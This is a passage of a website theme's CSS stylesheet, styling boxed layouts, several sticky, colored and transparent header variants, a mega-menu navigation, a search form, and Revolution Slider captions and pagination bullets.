    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border-radius: 0 0 6px 6px;
  }
}
body.boxed .header {
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
@media (min-width: 992px) {
  body.boxed .header {
    margin: 30px auto 0 auto;
  }
  body.boxed .header .header-top {
    border-radius: 6px 6px 0 0;
  }
}
/* font-family: 'Anton', sans-serif;
font-family: 'Muli', sans-serif;
font-family: 'Oswald', sans-serif;
font-family: 'Goudy Bookletter 1911', serif;
*/
/*
// #Header
// --------------------------------------------------
*/
.header {
  position: relative;
  z-index: 99;
}
/* Sticky Menu */
body.sticky-header .header {
  position: fixed;
  top: -44px;
  left: 0;
  right: 0;
  z-index: 99;
}
body.sticky-header .header .header-main {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}
body.sticky-header .header .header-main:before {
  height: 80px;
}
body.sticky-header .header .logo {
  padding: 16px 0;
}
body.sticky-header .header .logo h1,
body.sticky-header .header .logo h2 {
  font-size: 30px;
}
body.sticky-header .header .navbar-collapse {
  min-height: 80px;
}
@media all and (min-width: 992px) {
  body.sticky-header .header .navbar-nav > li > a {
    line-height: 80px;
  }
  body.sticky-header .header.menu-pills .navbar-nav {
    padding-top: 18px;
  }
  body.sticky-header .header.menu-pills .navbar-nav > li > a {
    line-height: 44px;
  }
}
body.boxed .header-main {
  margin: 0 auto;
  max-width: 1200px;
}
.header-top {
  background: #2f2f2f;
  padding: 14px 0;
  color: #a3a3a3;
  font-size: 10px;
  line-height: 16px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .header-top {
    display: none;
  }
}
.header-top .header-top-nav {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
  margin: 0;
  display: inline-block;
}
.header-top .header-top-nav > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.header-top .header-top-nav > li {
  position: relative;
}
.header-top .header-top-nav > li:first-child {
  padding-left: 0;
}
.header-top .header-top-nav > li:first-child > a {
  margin-left: 0;
}
.header-top .header-top-nav > li:first-child > a:after {
  display: none;
}
.header-top .header-top-nav > li > a {
  display: inline-block;
  margin: 0 12px 0 0;
  position: relative;
}
.header-top .header-top-nav > li > a:after {
  content: "";
  display: block;
  position: absolute;
  left: -13px;
  top: 50%;
  margin-top: -4px;
  background: #616161;
  height: 7px;
  width: 1px;
}
.header-top .header-top-nav ul {
  text-transform: none;
  border-radius: 3px;
  padding: 0;
}
.header-top .header-top-nav ul > li {
  font-size: 12px;
}
.header-top .header-top-nav ul > li > a {
  border: none;
  padding: 8px 12px;
  border-top: 1px solid #ccc;
}
.header-top .header-top-nav ul > li > a:hover {
  border-bottom: none;
}
.header-top .header-top-nav ul > li:first-child > a {
  border-top: none;
  border-radius: 3px 3px 0 0;
}
.header-top .header-top-nav ul > li:last-child > a {
  border-radius: 0 0 3px 3px;
}
.header-top .info-item {
  margin-right: 25px;
}
.header-top a {
  color: #fff;
  text-decoration: none;
  border-bottom: 1px solid transparent;
}
.header-top a:hover {
  text-decoration: none;
  color: #fff;
  border-bottom-color: #616161;
}
.header-top .fa {
  font-size: 14px;
  vertical-align: top;
  margin-right: 5px;
  color: #fff;
}
.header-top-left {
  float: left;
}
@media (max-width: 767px) {
  .header-top-left {
    display: none;
  }
}
.header-top-right {
  float: right;
}
.header-top-right > span + span {
  margin-left: 32px;
}
.header-top-right > span + span.info-item {
  margin-left: 25px;
  margin-right: 0;
}
.header-top-right > span.info-item {
  margin-right: 0;
}
@media (max-width: 767px) {
  .header-top-right {
    float: none;
    text-align: center;
  }
}
/* Header Main */
.header-main {
  position: relative;
  background: #ececec;
}
.header-main:before,
.header-main:after {
  content: " ";
  display: table;
}
.header-main:after {
  clear: both;
}
.header-main:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100px;
  max-height: 100%;
  background-image: -webkit-linear-gradient(top, #ffffff 0%, rgba(255, 255, 255, 0) 100%);
  background-image: linear-gradient(to bottom, #ffffff 0%, rgba(255, 255, 255, 0) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#00ffffff', GradientType=0);
}
.header-main > .container {
  position: relative;
}
/* Logo */
.header .logo {
  margin: 0;
  padding: 29px 0;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  float: left;
}
.header .logo img {
  position: relative;
  display: inline-block;
  z-index: 2;
}
.header .logo h1,
.header .logo h2 {
  position: relative;
  z-index: 2;
  font-family: 'Anton', sans-serif;
  font-size: 36px;
  line-height: 1em;
  text-transform: uppercase;
  color: #2f2f2f;
  font-weight: normal;
  margin: 0;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.header .logo h1 > a,
.header .logo h2 > a {
  color: #2f2f2f;
  text-decoration: none;
  display: inline-block;
}
.header .logo h1 > a:first-letter,
.header .logo h2 > a:first-letter {
  color: #dc2a0b;
}
.header .logo .tagline {
  margin: 0;
  font-size: 10px;
  line-height: 1.5em;
  text-transform: uppercase;
  color: #a3a3a3;
  position: relative;
  z-index: 2;
}
/* Header Search Form */
.search-form .btn {
  background-image: -webkit-linear-gradient(top, #3d3d3d 0%, #2f2f2f 100%);
  background-image: linear-gradient(to bottom, #3d3d3d 0%, #2f2f2f 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3d3d3d', endColorstr='#ff2f2f2f', GradientType=0);
  text-align: center;
  border-color: #2f2f2f;
  padding-left: 18px;
  padding-right: 18px;
}
.search-form .btn:hover {
  background-image: -webkit-linear-gradient(top, #dd2a0b 0%, #c6250a 100%);
  background-image: linear-gradient(to bottom, #dd2a0b 0%, #c6250a 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdd2a0b', endColorstr='#ffc6250a', GradientType=0);
  border-color: #c6250a;
}
.search-form .btn .fa {
  line-height: 1.3em;
  color: #fff;
  margin-right: 0;
}
.header .search-form {
  float: right;
  padding: 35px 0;
  width: 260px;
  display: none;
  vertical-align: middle;
}
@media (min-width: 992px) {
  .header .search-form {
    display: table-cell;
  }
}
/*
// #Navigation
// --------------------------------------------------
*/
.fhmm {
  background: none;
  border: none;
  padding: 0;
  margin-bottom: 0;
  /* Navigation Toggle Button */
}
.fhmm ul {
  list-style: none;
  padding-left: 0px;
}
.fhmm .navbar-toggle {
  margin: 0;
  padding: 9px;
  border-radius: 2px;
  vertical-align: top;
  height: 40px;
  width: 40px;
  background: #2f2f2f;
  position: absolute;
  top: 32px;
  right: 0;
  z-index: 8;
  border: none;
}
.fhmm .navbar-toggle:hover,
.fhmm .navbar-toggle:active,
.fhmm .navbar-toggle:focus {
  background: #434343;
}
.fhmm .navbar-toggle .fa {
  color: #fff;
  font-size: 14px;
  margin-right: 0;
}
.fhmm .navbar-toggle .touch-button {
  display: none;
}
.fhmm .container {
  position: relative;
}
.fhmm .navbar-collapse {
  margin: 0 -30px;
}
@media all and (min-width: 992px) {
  .fhmm .navbar-collapse {
    margin-left: 0;
    margin-right: 0;
    padding: 0;
  }
}
.fhmm .navbar-collapse .navbar-nav {
  background: #2f2f2f;
  margin: 0;
}
@media all and (max-width: 991px) {
  .fhmm .navbar-collapse .navbar-nav li a {
    position: relative;
    display: block;
    z-index: 2;
    overflow: hidden;
    font-size: 1em;
    color: #fff;
    text-decoration: none;
    padding: 12px 15px;
  }
  .fhmm .navbar-collapse .navbar-nav li a .label {
    margin-left: 4px;
    vertical-align: middle;
  }
  .fhmm .navbar-collapse .navbar-nav li a.thumb-link {
    padding: 0;
  }
  .fhmm .navbar-collapse .navbar-nav li + li {
    border-top: 1px solid #3f3f3f;
    border-top: 1px solid rgba(255, 255, 255, 0.08);
  }
  .fhmm .navbar-collapse .navbar-nav li.active > a,
  .fhmm .navbar-collapse .navbar-nav li.active > a:hover,
  .fhmm .navbar-collapse .navbar-nav li.active > a:focus {
    background: none !important;
    color: #fff;
  }
  .fhmm .navbar-collapse .navbar-nav li.active > a:before,
  .fhmm .navbar-collapse .navbar-nav li.active > a:hover:before,
  .fhmm .navbar-collapse .navbar-nav li.active > a:focus:before {
    background: none;
  }
  .fhmm .navbar-collapse .navbar-nav li.open > a,
  .fhmm .navbar-collapse .navbar-nav li.open > a:hover,
  .fhmm .navbar-collapse .navbar-nav li.open > a:focus {
    background: none !important;
    color: #fff;
  }
  .fhmm .navbar-collapse .navbar-nav li.open > a:before,
  .fhmm .navbar-collapse .navbar-nav li.open > a:hover:before,
  .fhmm .navbar-collapse .navbar-nav li.open > a:focus:before {
    background: none;
  }
}
@media all and (min-width: 992px) {
  .fhmm .navbar-collapse .navbar-nav {
    float: right;
    background: none;
  }
  .fhmm .navbar-collapse .navbar-nav > li {
    text-align: left;
    list-style: none;
    display: inline-block;
    overflow: visible;
    border: none !important;
    -webkit-transition: background 0.2s ease-in-out;
    transition: background 0.2s ease-in-out;
  }
  .fhmm .navbar-collapse .navbar-nav > li + li {
    margin-left: 9px;
  }
  .fhmm .navbar-collapse .navbar-nav > li > a {
    font-size: 16px;
    color: #656464;
    text-decoration: none;
    padding: 0 15px;
    text-transform: uppercase;
    font-family: 'Oswald', sans-serif;
    line-height: 114px;
    font-weight: 400;
    position: relative;
    z-index: 3;
    float: left;
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
  .fhmm .navbar-collapse .navbar-nav > li > a:before {
    content: "";
    display: block;
    position: absolute;
    height: 4px;
    left: 0;
    top: 0;
    width: 100%;
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
  .fhmm .navbar-collapse .navbar-nav > li > a:hover,
  .fhmm .navbar-collapse .navbar-nav > li > a:focus {
    background: #fff;
    color: #2f2f2f;
  }
  .fhmm .navbar-collapse .navbar-nav > li > a:hover:before,
  .fhmm .navbar-collapse .navbar-nav > li > a:focus:before {
    background: #dc2a0b;
  }
  .fhmm .navbar-collapse .navbar-nav > li.active > a,
  .fhmm .navbar-collapse .navbar-nav > li.active > a:hover,
  .fhmm .navbar-collapse .navbar-nav > li.active > a:focus {
    background: #fff;
    color: #2f2f2f;
  }
  .fhmm .navbar-collapse .navbar-nav > li.active > a:before,
  .fhmm .navbar-collapse .navbar-nav > li.active > a:hover:before,
  .fhmm .navbar-collapse .navbar-nav > li.active > a:focus:before {
    background: #dc2a0b;
  }
  .fhmm .navbar-collapse .navbar-nav > li.open > a,
  .fhmm .navbar-collapse .navbar-nav > li.open > a:hover,
  .fhmm .navbar-collapse .navbar-nav > li.open > a:focus {
    background: #fff;
    color: #2f2f2f;
  }
  .fhmm .navbar-collapse .navbar-nav > li.open > a:before,
  .fhmm .navbar-collapse .navbar-nav > li.open > a:hover:before,
  .fhmm .navbar-collapse .navbar-nav > li.open > a:focus:before {
    background: #dc2a0b;
  }
}
.fhmm .navbar-collapse .navbar-nav > li > .dropdown-menu {
  margin-top: 0;
}
.fhmm .dropdown a,
.fhmm .dropdown-menu a {
  color: #2f2f2f;
}
.fhmm .dropdown a:hover,
.fhmm .dropdown-menu a:hover {
  text-decoration: none;
}
.fhmm .dropdown-menu {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #efefef;
  padding: 0 15px;
  left: auto;
  -webkit-box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.15);
}
@media (min-width: 992px) {
  .fhmm .dropdown-menu {
    padding: 0;
  }
}
.fhmm .dropdown-menu > li {
  border: none;
}
.fhmm .dropdown-menu > li > a {
  color: #fff !important;
  padding: 10px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.fhmm .dropdown-menu > li > a:hover {
  -webkit-transition: none;
  transition: none;
  color: #fff;
}
@media (min-width: 992px) {
  .fhmm .dropdown-menu > li > a {
    color: #2f2f2f !important;
  }
  .fhmm .dropdown-menu > li > a:hover {
    color: #2f2f2f;
  }
  .fhmm .dropdown-menu > li > a .label {
    margin-left: 5px;
  }
}
.fhmm .dropdown-menu > li.active > a {
  background: #efefef;
}
.fhmm .dropdown-menu > li + li a {
  border-top: 1px solid #2f2f2f;
}
@media (min-width: 992px) {
  .fhmm .dropdown-menu > li + li a {
    border-top: 1px solid #efefef;
  }
}
@media (min-width: 992px) {
  .fhmm .dropdown-menu .withoutdesc {
    margin-top: 0;
    display: block;
    text-align: left;
    text-transform: none;
    width: 100%;
  }
}
.fhmm .dropdown-menu .fhmm-content.withdesc a:after {
  color: #CFCFCF;
  content: attr(data-description);
  display: block;
  font-size: 11px;
  font-weight: 400;
  line-height: 0;
  margin: 10px 0 15px;
  text-transform: uppercase;
}
.fhmm .dropdown-submenu {
  position: relative;
}
.fhmm .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: 0;
}
.fhmm .dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.fhmm .dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.fhmm .dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.fhmm .dropdown-submenu.pull-left {
  float: none;
}
.fhmm .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.fhmm i {
  color: #bfbfbf;
  margin-right: 3px;
}
.fhmm video {
  max-width: 100%;
  height: auto;
}
.fhmm iframe,
.fhmm embed,
.fhmm object {
  max-width: 100%;
}
.fhmm .google-map {
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.5);
  min-height: 200px;
}
.fhmm div.google-map {
  background: rgba(255, 255, 255, 0.5);
  background: #ffffff;
  height: 200px;
  margin: 0 0 0px 0;
  width: 100%;
}
.fhmm #googlemaps img {
  max-width: none;
}
.fhmm [class*="col-"] {
  padding-bottom: 15px;
}
@media (min-width: 992px) {
  .fhmm [class*="col-"] {
    padding-bottom: 0;
  }
}
.fhmm .nav,
.fhmm .collapse,
.fhmm .dropup,
.fhmm .dropdown {
  position: static;
}
.fhmm .half {
  width: 50%;
  left: auto !important;
  right: auto !important;
}
.fhmm .half-right {
  left: auto !important;
  right: 0 !important;
}
.fhmm .nav.navbar-right .dropdown-menu {
  left: auto;
  right: 0;
}
.fhmm .fhmm-content {
  padding: 0 10px;
}
@media (min-width: 992px) {
  .fhmm .fhmm-content {
    padding: 20px 25px;
  }
  .fhmm .fhmm-content ul li a {
    display: block;
    padding: 4px 8px;
    margin: 0 -8px 4px -8px;
    border-radius: 2px;
  }
  .fhmm .fhmm-content ul li a:hover {
    background: #efefef;
  }
  .fhmm .fhmm-content ul li.active > a {
    background: #efefef;
  }
}
.fhmm .dropdown.fhmm-fw .dropdown-menu {
  left: 0;
  right: 0;
}
.fhmm hr {
  border-top-color: #3f3f3f;
}
@media all and (min-width: 992px) {
  .fhmm hr {
    border-top-color: #efefef;
  }
}
.fhmm .caret {
  color: #c1c1c1;
  position: relative;
  top: -2px;
}
.fhmm .label {
  margin-left: 8px;
}
.fhmm .title {
  font-size: 1em;
  padding-bottom: 10px;
  border-bottom: 1px solid #3f3f3f;
  color: #969696;
  padding-top: 10px;
}
@media all and (min-width: 992px) {
  .fhmm .title {
    color: #2f2f2f;
    border-bottom: 1px solid #efefef;
    color: #3f3f3f;
    padding-top: 0;
  }
}
@media (max-width: 991px) {
  .fhmm .media + .media {
    padding-top: 15px;
  }
}
.fhmm p:last-child {
  margin-bottom: 0;
}
.fhmm p:last-child a {
  display: inline !important;
  padding: 0 !important;
}
.dropdown-toggle__caret {
  display: inline-block;
  z-index: 10;
  position: relative;
  padding: 0 !important;
  background: none !important;
  width: 20px !important;
  float: right;
  height: 20px;
  margin-top: -32px;
}
@media (min-width: 992px) {
  .dropdown-toggle__caret {
    margin-left: -20px;
    margin-top: 0;
  }
}
.dropdown-toggle__caret:before {
  display: none !important;
}
.dropdown-toggle__caret-holder {
  padding-right: 30px !important;
}
/* Header v2 */
.header-menu-fullw .header-main .navbar-header {
  float: none;
}
.header-menu-fullw .header-main .head-banner {
  padding: 13px 0;
  display: none;
  position: relative;
}
@media (min-width: 992px) {
  .header-menu-fullw .header-main .head-banner {
    display: block;
    float: right;
  }
}
.header-menu-fullw .navbar-toggle {
  right: 15px;
}
.header-menu-fullw .navbar-collapse {
  text-align: left;
  min-height: 0;
  background-image: -webkit-linear-gradient(top, #ffffff 0%, #ececec 100%);
  background-image: linear-gradient(to bottom, #ffffff 0%, #ececec 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffececec', GradientType=0);
}
@media all and (min-width: 992px) {
  .header-menu-fullw .navbar-collapse {
    height: 71px;
    border-top: 1px solid #d8d8d8;
  }
  .header-menu-fullw .navbar-collapse .dropdown.fhmm-fw .dropdown-menu {
    left: 15px;
    right: 15px;
  }
  .header-menu-fullw .navbar-collapse .navbar-nav {
    text-align: left;
    float: left;
  }
  .header-menu-fullw .navbar-collapse .navbar-nav > li > a {
    border-left: 1px solid #d8d8d8;
    border-right: 1px solid #d8d8d8;
    line-height: 70px;
    padding: 0 20px;
  }
  .header-menu-fullw .navbar-collapse .navbar-nav > li.signin {
    float: right;
  }
  .header-menu-fullw .navbar-collapse .navbar-nav > li.signin > a:before {
    display: inline !important;
    background: none;
    vertical-align: middle;
    position: static;
    content: "\f007";
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #c1c1c1;
    margin-right: 10px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.2;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  .header-menu-fullw .navbar-collapse .navbar-nav > li + li {
    margin-left: -1px;
  }
}
/* Header v3 */
.header-top-clean .header-top {
  background: #fafafa;
  border-bottom: 1px solid #eaeaea;
}
.header-top-clean .header-top a {
  color: #2f2f2f;
}
.header-top-clean .header-top a:hover {
  border-bottom-color: #a3a3a3;
}
.header-top-clean .header-top .fa {
  color: #616161;
}
/* Header v4 */
.header-top-colored .header-top {
  background: #dc2a0b;
  color: #fff;
}
.header-top-colored .header-top a {
  color: #fff;
}
.header-top-colored .header-top a:hover {
  border-bottom-color: #fff;
}
.header-top-colored .header-top .fa {
  color: #fff;
}
.header-top-colored .header-top ul > li:before {
  background: #fff;
}
header.menu-colored .fhmm {
  /* Navigation styles - For Desktop */
}
@media all and (min-width: 992px) {
  header.menu-colored .fhmm .navbar-nav > li {
    /* Submenu */
  }
  header.menu-colored .fhmm .navbar-nav > li > a:before {
    display: none;
  }
  header.menu-colored .fhmm .navbar-nav > li > a:hover,
  header.menu-colored .fhmm .navbar-nav > li > a:focus {
    background: #dc2a0b;
    color: #fff !important;
  }
  header.menu-colored .fhmm .navbar-nav > li > a:hover .caret,
  header.menu-colored .fhmm .navbar-nav > li > a:focus .caret {
    color: #fff;
  }
  header.menu-colored .fhmm .navbar-nav > li.active > a,
  header.menu-colored .fhmm .navbar-nav > li.active > a:hover,
  header.menu-colored .fhmm .navbar-nav > li.active > a:focus {
    background: none;
    color: #dc2a0b;
  }
  header.menu-colored .fhmm .navbar-nav > li.open > a,
  header.menu-colored .fhmm .navbar-nav > li.open > a:hover,
  header.menu-colored .fhmm .navbar-nav > li.open > a:focus {
    background: #dc2a0b;
    color: #fff !important;
  }
  header.menu-colored .fhmm .navbar-nav > li.open > a .caret,
  header.menu-colored .fhmm .navbar-nav > li.open > a:hover .caret,
  header.menu-colored .fhmm .navbar-nav > li.open > a:focus .caret {
    color: #fff;
  }
  header.menu-colored .fhmm .navbar-nav > li .dropdown-menu > li.active > a {
    background: #dc2a0b;
    color: #fff !important;
  }
  header.menu-colored .fhmm .navbar-nav > li .dropdown-menu > li > a:hover {
    background: #dc2a0b;
    color: #fff !important;
  }
}
/* Header v5 */
@media all and (min-width: 992px) {
  .header-centered .logo {
    text-align: center;
    width: 100%;
  }
}
@media all and (min-width: 992px) {
  .header-centered .navbar-collapse .navbar-nav {
    text-align: center;
    float: none;
  }
  .header-centered .navbar-collapse .navbar-nav > li {
    float: none;
  }
  .header-centered .navbar-collapse .navbar-nav > li > a {
    padding-left: 28px;
    padding-right: 28px;
    margin-left: -4px;
  }
  .header-centered .navbar-collapse .navbar-nav > li .dropdown-menu {
    margin-left: -3px;
  }
}
/* Header v6 */
header.menu-pills .fhmm {
  /* Navigation styles - For Desktop */
}
@media all and (min-width: 992px) {
  header.menu-pills .fhmm .navbar-nav {
    background: none;
    padding-top: 35px;
  }
  header.menu-pills .fhmm .navbar-nav > li {
    border-radius: 8px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
  header.menu-pills .fhmm .navbar-nav > li > a {
    line-height: 44px;
    border-radius: 8px;
  }
  header.menu-pills .fhmm .navbar-nav > li > a:before {
    display: none;
  }
  header.menu-pills .fhmm .navbar-nav > li > a:hover,
  header.menu-pills .fhmm .navbar-nav > li > a:focus {
    background: #dc2a0b;
    color: #fff !important;
  }
  header.menu-pills .fhmm .navbar-nav > li > a:hover .caret,
  header.menu-pills .fhmm .navbar-nav > li > a:focus .caret {
    color: #fff;
  }
  header.menu-pills .fhmm .navbar-nav > li.active > a,
  header.menu-pills .fhmm .navbar-nav > li.active > a:hover,
  header.menu-pills .fhmm .navbar-nav > li.active > a:focus {
    background: none;
    color: #dc2a0b;
  }
  header.menu-pills .fhmm .navbar-nav > li.open > a,
  header.menu-pills .fhmm .navbar-nav > li.open > a:hover,
  header.menu-pills .fhmm .navbar-nav > li.open > a:focus {
    background: #dc2a0b;
    color: #fff !important;
  }
  header.menu-pills .fhmm .navbar-nav > li.open > a .caret,
  header.menu-pills .fhmm .navbar-nav > li.open > a:hover .caret,
  header.menu-pills .fhmm .navbar-nav > li.open > a:focus .caret {
    color: #fff;
  }
}
/* Header v7 (transparent) */
header.header-transparent:not(.headhesive) {
  position: fixed;
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
header.header-transparent:not(.headhesive) .header-main {
  background: none;
}
header.header-transparent:not(.headhesive) .header-main:before {
  display: none;
}
header.header-transparent:not(.headhesive) .logo h1,
header.header-transparent:not(.headhesive) .logo h2 {
  color: #fff;
}
header.header-transparent:not(.headhesive) .logo h1 > a,
header.header-transparent:not(.headhesive) .logo h2 > a {
  color: #fff;
}
header.header-transparent:not(.headhesive) .logo .tagline {
  color: rgba(255, 255, 255, 0.5);
}
header.header-transparent:not(.headhesive) .fhmm {
  /* Navigation styles - For Desktop */
}
@media all and (min-width: 992px) {
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li > a {
    color: rgba(255, 255, 255, 0.75);
  }
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li > a:before {
    display: none;
  }
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li > a:hover,
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li > a:focus {
    background: none;
    color: #fff !important;
  }
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li > a:hover .caret,
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li > a:focus .caret {
    color: #fff;
  }
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.active > a,
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.active > a:hover,
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.active > a:focus {
    background: none;
    color: #fff;
  }
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.open > a,
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.open > a:hover,
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.open > a:focus {
    background: none;
    color: #fff !important;
  }
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.open > a .caret,
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.open > a:hover .caret,
  header.header-transparent:not(.headhesive) .fhmm .navbar-nav > li.open > a:focus .caret {
    color: #fff;
  }
}
header.header-transparent ~ .site-wrapper .main .tp-banner-holder {
  border-top: none;
}
/* One Page */
.one-page .footer-copyright {
  padding: 60px 0;
}
.one-page .footer .social-links {
  margin-bottom: 20px;
}
.one-page .page-content {
  padding: 0;
}
/*
// #Sliders
// --------------------------------------------------
*/
/* Revolution Slider */
.tp-banner {
  max-height: 526px;
}
.tp-banner-container .tp-caption {
  opacity: 0;
  filter: alpha(opacity=0);
}
.tp-banner-holder {
  border-top: 6px solid #d4d4d4;
  border-bottom: 6px solid #d4d4d4;
  position: relative;
  background: #2f2f2f;
}
.tp-banner-holder:before,
.tp-banner-holder:after {
  content: "";
  display: block;
  height: 1px;
  position: absolute;
  left: 0;
  right: 0;
  background: #bfbfbf;
}
.tp-banner-holder:before {
  top: -6px;
}
.tp-banner-holder:after {
  bottom: -6px;
}
.tp-banner-container {
  position: relative;
}
.tp-banner {
  width: 100%;
  padding: 0;
  position: relative;
}
.tp-banner ul {
  padding-left: 0;
  list-style: none;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
/* Revolution Slider (Custom styles) */
.tp-dottedoverlay.filled {
  background: #000;
  opacity: 0.55;
  filter: alpha(opacity=55.00000000000001);
  height: 66%;
  top: 17%;
  z-index: 1;
}
.tp-dottedoverlay.twoxtwo-custom {
  background: -webkit-radial-gradient(50% 55%, ellipse closest-corner, rgba(0, 0, 0, 0.52) 1%, rgba(0, 0, 0, 0.5) 100%);
  background: -moz-radial-gradient(50% 55%, ellipse closest-corner, rgba(0, 0, 0, 0.52) 1%, rgba(0, 0, 0, 0.5) 100%);
  background: -ms-radial-gradient(50% 55%, ellipse closest-corner, rgba(0, 0, 0, 0.52) 1%, rgba(0, 0, 0, 0.5) 100%);
  z-index: 1;
}
.tp-caption.large_bold_white,
.tp-caption.mediumwhitebg {
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
}
.tp-caption.large_bold_white {
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
}
.tp-caption.mediumwhitebg {
  line-height: 1em;
  padding: 7px 15px;
}
.tp-caption.finewide_small_white {
  border-width: 0px;
  border-style: none;
  border-color: #000000;
  background-color: transparent;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  text-shadow: none;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
  letter-spacing: 0;
  font-weight: 400;
  font-size: 24px;
  font-family: 'Oswald', sans-serif;
  line-height: 24px;
}
.tp-caption.stability_large_white {
  border-width: 0px;
  border-style: none;
  border-color: #000000;
  background-color: transparent;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  text-shadow: none;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
  letter-spacing: 0;
  font-weight: 400;
  font-size: 72px;
  font-family: 'Anton', sans-serif;
  line-height: 72px;
}
.tp-caption.stability_large_white_amp {
  border-width: 0px;
  border-style: none;
  border-color: #000000;
  background-color: transparent;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  text-shadow: none;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
  letter-spacing: 0;
  font-weight: 400;
  font-size: 72px;
  font-family: 'Goudy Bookletter 1911', serif;
  line-height: 72px;
}
.tp-caption.stability_large_white_bg {
  border-width: 0px;
  border-style: none;
  border-color: #000000;
  background-color: transparent;
  color: #2f2f2f;
  text-decoration: none;
  text-transform: uppercase;
  text-shadow: none;
  letter-spacing: 0;
  font-weight: 400;
  font-size: 72px;
  font-family: 'Anton', sans-serif;
  line-height: 72px;
}
.tp-caption.stability_graydivider2px {
  color: #000000;
  text-shadow: none;
  background-color: #ffffff;
  background-color: rgba(255, 255, 255, 0.2);
  text-decoration: none;
  font-size: 0px;
  line-height: 0;
  min-width: 77px;
  min-height: 2px;
  border-width: 0px;
  border-color: #000000;
  border-style: none;
}
.tp-caption.stability_verysmall_white_mw {
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  font-family: 'Muli', sans-serif;
  color: #ffffff;
  text-decoration: none;
  background-color: transparent;
  text-shadow: none;
  letter-spacing: 0;
  max-width: 500px;
  white-space: normal !important;
  border-width: 0px;
  border-color: #000000;
  border-style: none;
}
.tp-caption.modern_medium_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 300;
  font-size: 24px;
  line-height: 20px;
  font-family: 'Muli', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
.tp-caption.with-icon .icon {
  width: 100px;
  height: 100px;
  font-size: 48px;
  line-height: 100px;
  margin-bottom: 0;
}
.tp-caption.with-icon .circled .icon:after {
  background: rgba(0, 0, 0, 0.1);
}
/* Banner Timer */
.tp-bannertimer {
  display: none;
}
/* Bullets (pagination) */
.tp-bullets {
  z-index: 98 !important;
}
.tp-bullets.simplebullets.navbar {
  height: 35px;
  padding: 0px 0px;
}
.tp-bullets.simplebullets .bullet {
  position: relative;
  display: inline-block;
  margin: 0 6px !important;
  width: 16px !important;
  height: 16px !important;
  padding: 3px !important;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.25) !important;
  border-radius: 50%;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.tp-bullets.simplebullets .bullet:after {
  content: "";
  width: 10px;
  height: 10px;
  display: block;
  position: absolute;
  left: 3px;
  top: 3px;
  background: #2f2f2f;
  border-radius: 50%;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.tp-bullets.simplebullets .bullet.last {
  margin-right: 0px;
}
.tp-bullets.simplebullets .bullet:hover,
